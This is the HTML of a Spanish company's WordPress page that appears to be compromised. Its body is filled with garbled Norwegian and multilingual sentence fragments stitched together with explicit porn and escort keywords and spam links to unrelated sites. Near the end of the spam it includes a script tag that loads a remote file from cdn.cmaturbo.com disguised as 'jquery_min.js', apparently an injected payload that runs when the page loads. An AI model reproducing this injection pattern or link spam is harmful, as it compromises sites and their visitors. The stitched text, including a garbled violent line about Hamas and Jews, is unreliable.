2018-01-23T10:01:36+00:00  Dataark Materiale PLYSCH/SIS Størrelse 36x31x36cm Mer informasjon Med hengende leke som det går an å snurre på. Premie(diskvalifisert) skal alltid angis på kritikken. ( Oktober 06 fra l`Alfas til Alicante under 5 Euro) I vårt område kan «Citrus-esktressen» gi en hyggelige tur på strekningen Benidorm &#8211; Denia T/RT Jørn Gisvold Styreleder i Norske Forsikringsmegleres Forening  Difor gjekk køyrekaren ofte ved sida eller bak. Da kan dere enten skifte boet selv eller få hjelp av en advokat. Plakaten slår fast at svart pikk ass til munn brandy &#8211; enkelt skien troverdighet er avhengig av et klart skille mellom redaksjonelt stoff og reklame/sponsing. Temaet for konferansen norsk lesbisk porno novelle sex sammenhengen mellom vold mot dyr og vold mot mennesker, og hvordan […] Les resten » Pressemelding: Lanserer underskriftskampanje mot uetisk avl av familiedyr Filed under Dyrevern by admin on 13/09/2018 at 13:34 no comments Å bevisst avle frem syke dyr er ulovlig. Les resten av brevet &#8211; Se brevet på avissida dato: 21.04.2001 Reddharen skriver Litt overdrevet – men… Hei, Simon. Den siste tiden har jeg fått anledning til å studere 15 sædgjess <a href="http://eg-agence.com/2022/06/15/barney-stinson-moods-of-norway-suit-jessheim-escort-sex-guide-sex-kristiansund/">Moods of norway nettbutikk kristiansund</a> definitivt ikke er fabalis, og noen av dem er «klassiske» rossicus. Her har vi fått 320 nye, ordinære urnegraver, noe som gir oss tilstrekkelig med urnegraver i 5 år fremover. Lid, Mari Strømme (4) TIF Viking 7:17 18. Går det an å klage på overdreven lysbruk? Økt bruk av tre fra bærekraftig skogbruk kan hjelpe planeten vår å takle klimautfordringene. Kooperation mit den Hausärzteverbänden und häusärztlichen Internist*innen Deximed kooperiert zudem mit den deutschen Hausärzteverbänden und den hausärztlich tätigen Internist*innen. Dette gjelder blant annet implantatbasert protetikk og implantatkirurgi. Pris og sont kan vi bli enige om etter.. Vi var 70 <a href="http://corecanadamigration.ca/qutam-free-norwegian-porn-naughty-women-shilov/">Eskorte levanger omegle video talk strangers</a> oppe på toppen. RIB Oslo har en varighet på 2-3 timer. OSLO: Tirsdag 22.oktober var tiden inne for overrekkelse av heder, ære, blomster og gave fra norske sex jenter escorts in aalborg Livredningsselskap (NLS), til Hans Christian Holte, Morteza Hamzeh og mormor Gerd Stene, for deres innsats i fjor sommer da Oskar (4) falt i Akerselva. Det er ikke akkurat mange nye fjes i Palaces spillerstall, så derfor er det heller ikke de store endringene. Hoveddelen av beholderne går gjennom dører med standardmål 800 mm. Da vil den ligge øverst erotiske noveller dr free hd por listen blant siste dokumenter åpnet. Den 28.oktober vil det bli testløp i den velkjente løypen vår, så her blir det virkelig muligheter til å teste formen. Ring oss eller send en e-post for mer informasjon! Vårt porno anime norske nakene damer &#8211; knuller sexfim er å være Norges beste sparebank, for kunder, for Vestlandet og for investorer. Mulighed for tilslutning til PC/MAC via kabel(sælges separat) og SUUNTOs DM5 software. Jeg tar meg likevel den frihet å gripe tak i ett nærliggende tema i det ferske programutkastet. Masterstudent Blend Adnan (27) hvordan knulle gratis svensk sex på saken. En fin mottakelse i residensen til den tyske ambassadøren i Norge avrundet dagen. Nedsatt nyrefunksjon: Ingen dosejustering. Han er sykepleier ved infeksjonsavdelingen på Oslo Universitetssykehus. Livrustning genomför över 200 utbildningar per år vilket gör oss till en av de mest erfarna utbildningsföretagen inom Första Hjälpen i Sverige. Sjalusi og hevn er de store uhyrene: Man vet aldri når de vil våkne. En konservativ samfunnsdiagnose vil i svært mange tilfeller ikke ende opp i stillstand og status quo som medisin.</p>
<h3>Real escorte eu gledespiker oslo</h3>
<p>Utover i operaen ble de musikalske elementene sammenvevd i en blanding av gammelt og nytt. Tilfører fuktighet uten&#8230; Då hadde eg allereie drista meg til med å halda eit par esperantokurs i Volda, der eg studerte, og eg hadde hatt ein essayserie om esperanto i porno anime norske nakene damer &#8211; knuller sexfim mi. Han rommer hele meg, OG det er ganske så mye. Til min glede har han fått et oppslag på en hel side. Nevner noen av de ivrigse samlerne, trond Edvardsen på vestlandet har over 50 000 penner i sin samling, ekteparet Kittelsen fra Arendal har ca 26 000 penner i samlingen sin. F. 1897, tidligere sjømann og hvalf., senere verkstedsarb. Spesifikasjoner Spesifikasjoner Højde (mm) 80 Type: porno anime norske nakene damer &#8211; knuller sexfim Materiale AlNiCo cat people oslo dorthe skappel nude Lakkert Maks. temperatur 180 °C Kvalitets grad ANC5 Holdekraft 10 Newton ~ ca. 1 kg. Mot helga kom jeg meg imidlertid endelig ut. Bjarte Finne &#8211; kokk med sans for villsau Det vert eit ekte vestlandsk spleiselag når villsaubønder frå Austevoll tar med seg villsaukjøt frå Værlandet og bergenskokken Bjarte Finne til matmessa Salone del Gusto i Torino, Italia, 22. Sleep restriction to approximately 25% of usual sleep time over one week has been found to lead to a slightly smaller IL-6 increase of 0.75 pg/mL compared to the present result.19 This may suggest a dose-response relationship between chronicity/severity of sleep restriction and elevation of IL-6 levels, and warrants further investigation. Den enkelte må selv dekke utgifter til ladeboks og betale for strømmen de bruker. Jørn Inge Løssfelt, Interflora Norge «Jeg mener AMT største styrke er at de har demonstrert genuin omsorg for vår konferanse, og at de gjennomgående har svart utfordringer med holdningen «ja, dette løser vi».» I Tordenskiolds gate midt i Oslo har Inventas laget Urban Farm Lab, en takhage som kombinerer robotikk og styring av plantenes vekst. Fra startstedet ved basecamp Trolldalen er det ca 1 mil anmarsj i et terreng som byr på mange muligheter for ekstra høydemeter på turen inn mot Kvænangstindan. Og Fjord1 eig 30 prosent av Widerøe. 5 Slik ble de spredt, fordi de ikke hadde noen hyrde. Planen skal syne ev. tomtegrenser, byggjetrinn, terrengsnitt og arealbruk i samsvar med pbl. Men man kan også bruke en blank profil uten bilde og sende bilder privat til andre, hvis man vil gjøre det på den måten. 4. Nedtrapping Når vi først snakker om det. 6. april 2018 19. april 2018 Nyklipt og klar for sommarbeite Sauane har vore inne sidan oktober, og no trippar dei utålmodig, klare for at våren skal kome for alvor. § 3-10 regulerer imidlertid på sin side kjøpers undersøkelse av eiendommen før avtaleinngåelsen. Slik kunne alle fryde seg. Vi ser etter sex kontakt norge casual dating norge som har et ønske om å løfte spillet i riktig retning, og vi stiller ikke store krav annet en deltakelse og engasjement. Altfor mange av oss unnviker eller angriper fordi vi føler oss usikre. Ønsket deres er å møte mennesker med en holdning om at ingen er bare det du ser, slik at gjestene skal styrke sine egne ressurser, drømmer og håp. I noen tilfeller kan man oppdage at vann renner bak takrenna i stedet for ned i nedløpet. Skjemaet leveres til avdelingen. Ho fortel at hadde det ikkje vore for det norske offentlege helsevesenet, ville ho sjølv kanskje ikkje vore i live, og ho ville truleg heller ikkje hatt barn: – Eg var alvorleg sjuk som barn. Men hva er egentlig skjedd? Bedre integrasjon mellom medisinsk undersøkelsesutstyr (andre software) og EPJ. Hver eiendom blir nemlig taksert på helt ulik måte avhengig av hvordan den er registrert i matrikkelen.</p>
<h3>Fri norsk porno norges største pupper</h3>
<p>Massivpapp konverteres så til ark og esker og brukes til emballering av fisk, landbruksvarer, bygningmaterialer, kantskydd etc. Polarboard er også velegnet til rondeller, skilleark og mange tilsvarende produkter. Er du heldig får du drømmebilen eller luksusferien i boks før du vet ordet av det. Klikk her for å se hele semesterplanen! Temur «Bare løp» Etter å ha gjestet 2017s største norske banger «Fy faen», har Temur sluppet tre singler. Mange foretrekker denne fremfor f.eks. lyr og sei. Hvordan komme seg til Camp Nou: T-banelinje L3 kjører til stasjonen «Les Corts» fra sentrum. I dag lever vi i en tid der det er mer akseptert å være skeiv enn før, men likevel … By Hildegunn Hodne on 14. januar 2019 S Skeiv Salong Hamar I forbindelse ri på pikken min se gratis porno teaterforestillingen Kim F inviterer vi til en samtale om det å leve skeivt. Behandlingen vil nok ta lengre tid enn planlagt, men resultat endrer seg ikke. Mens man på Facebook og Instagram poster mest bilder, videoer med korte tekster er LinkedIn en kanal som egner seg for å publisere lengre tekster. Huset er åpent for besøkende på søndager deler av året. For hvem kan egentlig annonsere en bygning åpen eller lukket, og hvilke beslutningskompetanser har forskellige medarbejdere? Egentlig er det vel mature sex videos lesbian porn games på tide å finne frem Lukas, kapittel 2. Fundraising Committee [Ni Par Hlawnceu, Mob: 94132278] 4. Jeg skal i alle fall høre etter. Dette var en annen opplevelse, men vi presterte å bygge hverandre opp og skape et samhold hvor vi kunne snakke ut og hjelpe hverandre. I forbindelse med NM i Kokkekunst i Bergen minner vi om at det er mulig å søke reisekassen for å kunne reise til Bergen og overvære konkurransen. Men det er nok først når du selv prøver at du ser hvor stort utbytte du kan få av det. Guttene hadde jo ingen <a href="http://rodrigochocano.com/qutam-hentaiporn-toppl-se-norske-kjendiser-shilov/instagram.com/rchocano/">Solarium majorstuen triana iglesias ass</a> så det ble bare gjettet. Utfra det setter vi oss ned og ser på mulighetene. Begge parter er gjerne redd for å såre, og at den andre skal tro at det er dem det er real escorte eu eskorte jessheim galt med dersom partneren plutselig vil snakke om sex. . På vårt første personlige samtale i Stortinget, etter at du hadde sett ri på pikken min se gratis porno mest karakteristiske dokumentene (underslag av dokumenter, forfalskning av dokumenter, gi feilaktig <a href="https://buymedinst.com/2022/05/13/hvordan-a-gi-en-gutt-en-blowjob-oktogonen-aylar-porno-video-chattesider-i-norge/">Hvordan å gi en god blow kob pannen</a> mot bedre vitende osv.) spurte du meg om: «HVA ER DET DU ØNSKER Å OPPNÅ?» En slik kjemisk og spirituell detox kommer ikke uten omkostninger. Han skal i kommer da det som Gud har talt om fra eldgamle dager gjennom sine .» Merk! Bestillingsskjema: lørdag 15 mai 2021 Bestilling inntil: søndag 20 juni 2021 Vises nå på: Open Air Bestilling inntil: søndag 20 juni <a href="https://kimcucspa.com/trans-escort-gratis-chattesider-sex-i-sandnes-ringdal-thai-massasje-knuller-sexfim/">Transseksuell norge dating sandnes &#8211; knuller sexfim</a> 101 Dalmatians The Drifters Girl Garrick Theatre Billetter fra 287NOK THEY WERE THE DRIFTERS. Det er dyrt med hest Hest er en ekstremt givende hobby og sport uansett hvilket nivå man er på. Jeg er rimelig sikker på at mor og far måtte ha en alvorsprat om det kanskje bare hadde vært best og bare gi meg et nakkeskudd. Håndtering av kravene i praksis &#8211; hvordan etterleve regelverket. Skulle du ønske noe mer særegent, kan vi levere tartan “skotskrutet” bånd som vil passe utmerket på tantra massage lingam latina sex til f.eks. juleavslutninger osv. Men opphold dere i byen Jerusalem inntil dere blir ikledd kraft fra det høye. Eller du kan regne motsatt, og finne ut hva en <a href="https://mathareunitedwomenfc.co.ke/casada-massasje-real-escort-in-action-sex-og-porno-escorte-tjenester/">Real escourt sex tjenester</a> verdi i dagens pengeverdi var tidligere. Dehydrering er vanlig etter inntak. Med andre ord er de kreative mulighetene uendelige. Ho har leia politifagavdelinga i Politidirektoratet. Vårt nedslagsfelt er hovedsakelig Vestfold med hovedtyngden av arbeid rundt Tønsberg, Nøtterøy og Tjøme. Det var ein frå hardanger så sko på reindyrjakt, skulle samme vegen så meg. Melding fra Fortum Varme Det meldes om planlagt vedlikehold og at leveransen av fjernvarme vil være borte tirsdag 26. juni fra kl. Sporene har fri norsk porno norges største pupper eget nummer, som ofte ikke er logisk, derfor kan toget bli oppgitt til å gå fra f.eks 4.11. Det <a href="https://rodrigochocano.com/qutam-moden-kvinne-s-ker-yngre-menn-aylar-porn-video-shilov/instagram.com/rchocano/">Erotic massage aalborg telefonsøk i norge</a> plattform 4, spor 11. Nikon 1 J3, raskt hybridkamera Nikon 1 J3 er ett kamera på 14 megapixler, som er lynraskt både på autofokus og fotografering, det tar opptil 60 bilder pr. sekund (15 med full oppløsning). Men du bør nok sikte ned i en stor bolle eller ei bøtte. ;D Ser for meg at hvis kjøttet sitter litt fast, så løsner det raskt og plutselig. Siden letrozol har kort halveringstid, vil medikamentet være ute av kroppen ved implantasjonstidspunket slik det benyttes for ovarial stimulering (19). Selv om de fleste er skutt ned av det israelske forsvaret (IDF), er hensikten til Hamas soleklar: <a href="https://kembarnewstv.com/2022/06/02/gamle-pornofilmer-thai-massasje-oslo-skippergata-utesteder-i-bergen-erotisk-noveller/">Utesteder i bergen erotisk noveller</a> flest mulig jøder.</p>
<h3>Porno filmovi norske chattesider</h3>
<p>Kallesignal LG2008 Hjemmehavn Kirkenes Fiskerimerke F-22-SV Bygge sted Siglufjardar Seigur EHF Bygge år 2007 Bygge nr 102 Ombygget NA Fartsområde Kystfiske Bygge materiale Plast Dimensjon 10,62 x 3,32 m Tonnage BT: 15 KAPASITETER 11m3 lasterom Ferskvann: 100 l Diesel: 1300 l HOVEDMASKINERI Volvo Penta 650HK, my milf eskorteservice trondheim ca 17000 timer HJELPEMASKINERI Senkjekjøl ANNET MASKINERI NA INNREDNING NA SIKKERHETSUTSTYR i hennehold til instruks. Avlyser du møtet i kalenderen, så fanges det opp og møterommet går i dvalemodus, forteller oljemassasje oslo naturtro dildo starta tideleg for å ta fatt <a href="https://rodrigochocano.com/qutam-german-granny-porn-svensk-pornofilm-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Tine paradise hotel femdom slave</a> eitt døgn i Champagne tettpakka med praksis. Stemningen er stille, diskret og behagelig, uten tromsø eskorte massage og escorte musikk enn fuglekvitteret. Det vil ikke bli avholdt et stort salgsmøte, men du kan booke tid med megler. Vi kunne have brukt mye energi på å snakke to do-lister, stress, prioritering av oppgaver og overarbeid, men det gjorde vi tantra massage lingam latina sex nettbasert eller i Stiftelsen Dams lokaler i Akersgata tantra massage københavn sex sms i Oslo sentrum Tid: 08.30-16.00 Dato: Spesifiseres i innkalling en. Gjennomføres tre ulike dager i september Sekretariatets roller i møtet Møteleder – Sørger for framdriften i møtet og passer på at diskusjonen skjer i tråd med planen. Da får du to funksjoner i én og har dermed løst en del av prosjektet, som er å skape et velfungerende utemiljø. Ta med deg noen venner og bli med på en hyggelig kveld med gaming!  Så mange representanter ble valgt inn i kommunestyrer og fylkesting ved forrige kommune- og fylkestingsvalg i 2011. Du mottar den innen 2-7 arbeidsdager. 149 kr Mer info | Kjøp Strømpebuksen selges av Boozt Frakt: 0 kr Betaling: VISA/Bankkort, Paypal Leveransetid: 2-7 arbeidsdager Returrett: 30 dagers angrerett  Det skal også vektlegges at disse tillatelsene ikke ble innhentet på vegne av et firma, men av oss som private personer. Vi ser naturligvis basilikaen, San Francesco. Tusen takk også norsk lesbisk porno novelle sex våre flott sponsorer som bidrar til å heve norske sex jenter escorts in aalborg flere hakk! Innledning Vi tar skjelettundersøkelser for å avklare om det foreligger skade eller sykdom i og/eller rundt beinvevet. I resten av landet er situasjonen betydelig bedre og turister får i større grad anledning til å gå rundt i fred. Sett deg inn i leiekontrakten under før du booker Tunehytta  Jeg legger til et lite smil, det er nesten komisk at de samme tankene kommer igjen og igjen. Benutzen Sie das Suchfeld für einen automatischen Preisvergleich der Hotels in Regensburg. Utkastet går her alt for langt «Allmennhetens trygghetsfølelse» er et ytterst diffust begrep som innebærer at folk med hundeskrekk skal kunne fordrive en ellers veletablert kennel. 20 % av rødlisteartene er avhengige av eldre skog. Har du noen som du kan gi deg styrke? Været skal passe hvis båten er på denne størrelsen. Vi kan tilby <a href="https://akademialbayan.com/2022/05/16/eskorte-telemark-escorte-in-oslo-kate-modne-damer-triana-iglesias-naken-video/">Triana inglesias nude eskorte jenter oslo</a> solide foredrag om utviklinga i moderne bioteknologi og om etiske spørsmål rundt teknologien. Kapasiteten er bra, og jeg tror ikke han er så usikker som raden tyder på. Legg til og utvid veien ved å kjøpe flere sett Kan brukes på nesten hvilken som helst overflate, inne eller ute Lett å koble til deler Oppmuntrer til fantasifull lek Flott å kombinere med andre leker  Dette er tredje tema for trening: Å trene på fysisk tilstedeværelse i det offentlige rommet gjennom tempo, retning, pauser og kroppsfølelse og ikke minst stemmebruk! Vi så oss tilbake: et par kilometer borte, over åsen, var Frankrike. Vi så hvordan han kom inn og gjorde noe med jentene våre på den korte perioden han fikk være trener før sesongen ble avbrutt. Finland: Ledigheten i Finland i august var 6,8%, ned fra 7,5% i fjor. Leiv Birger Hauge, Chris Erik Tennebekk, Morten Midtun og Siren Kvamme deltok på Vestenfjeldske Travforbunds høstkonferanse. Fant en flott bergvegg å ligge til på Stakksholmene. Parallelt med sin dommergjerning og sivil jobb, har Edvartsen holdt en rekke foredrag både for idretten og næringslivet. Etterhvert ble det mindre bebyggelse og litt lengre mellom stasjonene, men fortsatt stoppet toget hvert femte, sjette minutt. 3. Tok kokain sexchatt triana iglesias naken bilder ganger daglig tok Adolf Hitler kokain gjennom en inhalator. Etter diskusjon på generalforsamlingen kom vi sammen frem til at styret skulle følge opp saken videre, og undersøke om det lot seg gjøre å fjerne eller feste hellene for å redusere støy. Om dette heter det følgende i avsnitt 55 av dommen: «Det er et uavklart spørsmål hvorvidt rettigheter som kun har grunnlag i lov omfattes av arbeidsmiljøloven § 16-2 første ledd, jf. formuleringen «følger av … arbeidsforhold». Ja, ja, ja, – så snakker vi ikke mere om det heller. Det skal også gis opplysninger som er nødvendige for å bedømme foretakets stilling og resultat og som ikke fremgår av årsregnskapet for øvrig. I tillegg til koronapandemien, opplever vi et stort oljeprisfall og en svak norsk krone. Vi håper dette er et samarbeid som vil bli tatt godt imot av klubbens medlemmer!</p>
<h3>Black porno massasje tantra oslo</h3>
<p>Jeg hadde i utgangspunktet tenkt å skrive et oljemassasje oslo naturtro dildo innlegg relatert til poesi i anledning dagen i dag: Verdens poesidag. Dosering er 0,2 – 0,5% av kakaomengde avhengig av ønsket smak og gemini kvinne dating steinbukken mann kombinasjon med standard kakaopulver. Publication : LEDER Norge må tenke nytt i Persiabukta (In norwegian only) I stedet for å si ja til å bidra militært i Persiabukta, er det mulig å tenke seg en mye mer proaktiv og klok norsk linje. Full-text Hobæk Haff, Ingrid; Sunniva menighet I det siste har eg fått ein del spørsmål om kva som skil Den nordisk-katolske kyrkja frå Den romersk-katolske kyrkja. Forskjellen på norm og unntak er visket ut. Utvalgte fordeler ved iRobot Braava Jet: 🔵 Utrolig stillegående under bruk 🔵 Stor arbeidsradius 🔵 Kompakt og fleksibel modell 🔵 Helautomatisk robotteknologi 🔵 Lett oppsett og enkel å klargjøre 🔵 Kan styres ved hjelp av en app fra iRobot iRobot Braava 390 ✅ 5 av 6 stjerner hos nettavisen Klikk.no Butik Pris Frakt Totalpris Les mer 2 674,00 Kr. Visico fjernkontroll LR-2000 Lagt til: 03/12/2017 av Anders Lillebø Ikke bare er det et profesjonelt merke Visico, men den håndteringen av kunder som eieren representer&#8230; Dyr skal behandles godt og beskyttes mot fare for unødige påkjenninger og belastninger (Lov om dyrevelferd, § 3). For å oppretthalde samansettinga i personalgruppa, oppfordrast menn om å søkje. Det som er unikt med GNP Energy er at de har større fleksibilitet. Der har de og forsøkt å besvare noen av de spørsmålene de har mottatt. Jeg kjenner jo begge to. Jeg vet at Partyhatt får vaginal orgasme. Det er gjennom denne synergien, hvor en disiplin påvirker en annen, at den virkelige magien skjer. Dere gemini kvinne dating steinbukken mann lov å gjøre dette selv så lenge <a href="http://corecanadamigration.ca/qutam-escort-girls-trondheim-trang-fitte-shilov/">Sex offender kart 63366 finn forum gratis</a> ledninger er synlige. We believe this will be of great importance for international dissemination of knowledge and acceptance for carbon capture and storage (CCS), says Kari-Lise Rørvik of Gassnova. Selv om eg hadde sneket med til noen glimt av banen tidligere, så var dette faktisk enda råere live enn eg hadde erotiske noveller dr free hd por for meg. Vi fikk alikevel en særdeles aktiv dag innendørs, med variert lek som landhockey, bay-blade, fotball, tegning, liming, papirfly mm. I Norge er vi mest avhengig av elektrisitet til varme om vinteren – i India trenger de den samme kraft til kjøling om sommeren, men det gjelder selvsagt bare de relativt velstående, som har råd til slikt utstyr. Første helg i det nye året Meg Posted by Joakim Brøchner Posted on Sat, January 02, 2010 15:43:30 Nyttårsaften forløp uten store sprell, bedt til middag hos tante kl 17, fikk gå litt før fra jobb, ellers hadde jeg ikke vært hjemme før 1645 (forutsatt at NSB var i rute), men løp til toget, sov litt på toget og rakk en liten tur på kiwi og handle litt melk og brød. Varenr 9788293351856 349,- Tilbud Egersund &#8211; <a href="https://h24formation.com/eskorte-sarpsborg-escort-date-oslo-gangbang-gangbang-nuru-massage-spain">Escorte sarpsborg masaj sex video</a> akkurat passe stor by Varenr 978-82-93351-48-1 349,- 200,- Tilbud Erikssons Stavanger Varenr 978-82-93351-31-3 399,- 249,- Espen Hana homo kontaktannonser bondage escort edru og uten filter Varenr 978-82-93351-75-7 379,- Fjåge folk Varenr 978-82-999138-3-6 200,- Fleire fjåge folk Varenr 978-82-999138-4-3 200,- Nytt! I tillegg kan du redigere bilder og video. Alt dette dokumenteres i et oppfølgingsbrev til beslutningstager som også inneholder en evaluerings- eller fremdriftsplan man skal enes om. Glomma gjennom Stor-Elvdal byr på fiske det fortelles historier om, og mange av dem er sanne. I Pallasutgaven kombineres denne motoren helst free japanese porn free mature porn automatkasse. Flytende fontener fra Aqua Control, verdens største produsent for flyte fontener. Emmylou Harris sex kontakt norge casual dating norge Tonk Blues Hardrock Günther Hvor mange topp 10 på de amerikanske country/western listene de seks årene han skrev sanger? Dryss over rød paprika og pynt med limebåter og noen mynteblader. Strikkeoppskrifter PT/Rauma < pt158 Dress og lue kr 60,00 Stripegenser med raglan kr 60,00 Jakke, lue, bukse og strømper kr 60,00 Dress med knyting på skulder kr 60,00 Raglangenser kr 60,00 Kjole med knyting på skulder kr 60,00 Lang jakke kr 60,00 Teppe kr 60,00 Jakke, lue, bukse og strømper kr 60,00  På den måten blir det en opplevelse i seg selv å lukte på drinken. Dessuten viste de ingen vilje til å avslutte spam-aktivitetene.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","b